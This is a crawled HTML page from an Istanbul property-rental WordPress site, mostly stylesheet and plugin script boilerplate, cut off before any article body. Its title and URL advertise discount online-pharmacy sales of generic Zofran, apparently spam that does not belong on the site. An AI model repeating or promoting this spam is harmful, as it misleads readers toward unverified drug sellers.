

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flatsinistanbul.com/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/
body_size: 31911
content:
<!DOCTYPE html>
<html lang="en">
<head>
			
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs &#8211; Flats in Istanbul</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#fcb337 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#fcb337 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#e8901a !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#e8901a !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#123940; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#123940; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#123940; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Flats in Istanbul &raquo; Feed" href="https://www.flatsinistanbul.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flats in Istanbul &raquo; Comments Feed" href="https://www.flatsinistanbul.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flatsinistanbul.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.flatsinistanbul.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mikado-membership-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mikado-membership-responsive-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-modules-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/modules.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-re-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-modules-responsive-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/modules-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-re-responsive-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-fancybox-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='zuhaus-mikado-default-style-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-child-style-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/elegant-icons/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/ion-icons/css/ionicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/linea-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/linear-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/simple-line-icons/simple-line-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/dripicons/dripicons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-style-dynamic-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic.css?ver=1631783212' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-style-dynamic-responsive-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic_responsive.css?ver=1631783212' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CRoboto+Slab%3A300%2C400%2C600%2C700%7CRoboto%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js' id='mikado-membership-google-plus-api-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyA64ZlokyMlibIzkbpnP0TMi51Zardc11c&#038;libraries=geometry%2Cplaces&#038;ver=5.7.14' id='zuhaus-mikado-google-map-api-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership-ui/jquery.geocomplete.min.js?ver=5.7.14' id='jquery.geocomplete.min-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=2.3.4' id='responsive-lightbox-fancybox-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.7.14' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"fancybox","selector":"prettyPhoto[single_pretty_photo]","customEvents":"ajaxComplete","activeGalleries":"1","modal":"0","showOverlay":"1","showCloseButton":"1","enableEscapeButton":"1","hideOnOverlayClick":"1","hideOnContentClick":"0","cyclic":"0","showNavArrows":"1","autoScale":"1","scrolling":"yes","centerOnScroll":"1","opacity":"1","overlayOpacity":"70","overlayColor":"#666","titleShow":"1","titlePosition":"outside","transitions":"fade","easings":"swing","speeds":"300","changeSpeed":"300","changeFade":"100","padding":"5","margin":"5","videoWidth":"1080","videoHeight":"720","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","nonce":"fee205c91e","preview":"false","postId":"5160"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flatsinistanbul.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='booked-wc-fe-functions-js-extra'>
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=5.7.14' id='booked-wc-fe-functions-js'></script>
<link rel="https://api.w.org/" href="https://www.flatsinistanbul.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flatsinistanbul.com/wp-json/wp/v2/posts/5160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flatsinistanbul.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.flatsinistanbul.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 6.2.0" />
<link rel="canonical" href="https://www.flatsinistanbul.com/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/" />
<link rel='shortlink' href='https://www.flatsinistanbul.com/?p=5160' />
<link rel="alternate" type="application/json+oembed" href="https://www.flatsinistanbul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fdiscount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flatsinistanbul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fdiscount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.cdnfonts.com/css/scotlandis" rel="stylesheet">
                
	
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5160 single-format-standard theme-zuhaus mkd-core-1.3.1 mkdf-social-login-1.2.3 mkd-re-1.3.3 woocommerce-no-js zuhaus child-child-ver-1.0.1 zuhaus-ver-2.0 mkdf-grid-1200 mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-in-grid-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
						

<div class="mkdf-logo-wrapper">
    <a itemprop="url" href="https://www.flatsinistanbul.com/" style="height: 166px;">
        <img itemprop="image" class="mkdf-normal-logo" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png-01-01.png" width="1270" height="332"  alt="logo"/>
                    </a>
</div>

											</div>
				</div>
								<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
													
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
    <ul id="menu-menu-1" class="clearfix"><li id="nav-menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.flatsinistanbul.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/our-services/" class=""><span class="item_outer"><span class="item_text">Our Services</span></span></a></li>
<li id="nav-menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/valuation/" class=""><span class="item_outer"><span class="item_text">Valuation</span></span></a></li>
<li id="nav-menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/property-management/" class=""><span class="item_outer"><span class="item_text">Property Management</span></span></a></li>
<li id="nav-menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span></span></a></li>
<li id="nav-menu-item-5385" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('en|en');return false;" title="English" class="glink nturl notranslate">EN</a></li> <li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('en|fr');return false;" title="French" class="glink nturl notranslate">FR</a></li> <style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
.mkdf-main-menu>ul>li>a{padding: 25px 13px;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
